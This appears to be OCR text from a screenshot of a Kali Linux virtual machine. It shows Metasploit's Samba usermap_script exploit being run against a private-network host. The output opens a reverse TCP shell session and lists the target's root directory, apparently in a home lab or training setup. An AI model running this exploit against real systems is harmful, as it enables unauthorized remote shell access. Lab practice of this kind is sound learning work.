 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
19:52
root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.1.67:4444
[*] Command shell session 1 opened (192.168.1.67:4444 → 192.168.1.65:40032) at 2023-12
-21 19:44:07 -0500
Home
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl
Type here to search
3°C Clear
5:52 PM
12/21/2023
21